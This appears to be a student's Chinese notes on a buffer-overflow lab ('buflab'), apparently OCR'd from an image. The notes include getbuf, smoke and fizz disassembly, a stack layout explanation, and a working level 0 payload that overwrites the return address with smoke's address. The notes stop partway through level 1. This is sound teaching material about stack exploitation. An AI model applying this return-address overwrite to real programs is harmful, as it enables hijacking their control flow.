 0x80491f4 push %ebp getbuf+0
0x80491f5 mov %esp,%ebp getbuf+1
0x80491f7 sub $0x38,%esp getbuf+3
0x80491fa lea -0x28(%ebp),%eax getbuf+6
0x80491fd mov %eax,(%esp) getbuf+9
0x8049200 call 0x8048cfa <Gets> getbuf+12
0x8049205 mov $0x1,%eax getbuf+17
0x804920a leave getbuf+22
0x804920b ret getbuf+23
getbuf 函数首先 push %ebp, 保存原先栈底位
置, 然后将 esp 的值传入 ebp, 使得对于这个函数而
言, 好像可以操控一个空的栈, 此时栈内情况是:
返回地址
原ebp值 ← esp和ebp同时指向此处
lea -0X28(%ebp),%eax 作为读取字符串的起始
地址, 要想修改堆栈中存的返回值, 要先填充0x28个
无效字符, 然后再占用4个字节填充原ebp值, 最后再填入
4字节返回地址
注意: 本实验基于32位程序, 字长32比特
level 0
先填充0X28个00, 再用4字节挤掉原rbp值
然后用 smoke入口地址取代原返回地址
08048c18 <smoke>:
8048c18: 55 push %ebp
8048c19: 89 e5 mov %esp,%ebp
8048c1b: 83 ec 18 sub $0x18,%esp
8048c1e: c7 04 24 d3 a4 04 08 movl $0x804a4d3,(%esp)
8048c25: e8 96 fc ff ff call 80488c0 <puts@plt>
8048c2a: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048c31: e8 45 07 00 00 call 804937b <validate>
8048c36: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048c3d: e8 be fc ff ff call 8048900 <exit@plt>
1 00 00 00 00
2 00 00 00 00
3 00 00 00 00
4 00 00 00 00
5 00 00 00 00
6 00 00 00 00
7 00 00 00 00
8 00 00 00 00
9 00 00 00 00
10 00 00 00 00
11 00 00 00 00
12 18 8c 04 08
/bin/bash /home/jxz/文档/buflab-handout/run.sh
Userid: JXZ
Cookie: 0x27f824e8
Type string:Smoke!: You called smoke()
VALID
NICE JOB!
Process finished with exit code 0
level 1
void fizz(int val)
{
if (val == cookie) {
printf("Fizz!: You called fizz(0x%x)\n", val);
validate(1);
} else
printf("Misfire: You called fizz(0x%x)\n", val);
exit(0);
}
高地址
4byte { 参数
4byte {
低地址
old ebp value ←esp
←ebp
esp和ebp
都指向这
个地址
08048c42 <fizz>:
8048c42: 55 push %ebp 保存旧栈底指针
8048c43: 89 e5 mov %esp,%ebp 将栈顶指针的值设为当前栈顶指针
} 经过这两步后栈状态⇒
8048c45: 83 ec 18 sub $0x18,%esp
8048c48: 8b 45 08 mov 0x8(%ebp),%eax 基于栈底位置向高字节方向偏移8字节得到参数值
这个函数用栈传递参数而不是使用寄存器
首先使用与 level 0 相同的方式填充缓冲区并将返回地址导向 fizz 函数, 然后
在栈内更高位置填充参数值。参数值占4字节, 但寻找参数是偏移8字节, 所
以参数之前还要填充4字节的偏移量